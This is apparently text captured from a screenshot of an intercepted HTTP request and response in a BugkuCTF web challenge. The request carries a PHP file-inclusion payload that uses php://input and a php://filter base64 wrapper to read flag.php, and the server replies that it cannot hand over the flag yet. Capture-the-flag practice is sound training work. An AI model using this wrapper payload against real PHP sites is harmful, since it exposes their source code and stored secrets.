 Request
Raw Params Headers Hex
GET
/test1/?txt=php://input&file=php://filter/read=convert.base64-encode/reso
urce=flag.php HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
welcome to the bugkuctf
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 01 Jul 2019 18:00:31 GMT
Content-Type: text/html
Connection: close
Content-Length: 45
hello friend!<br>不能现在就给你flag哦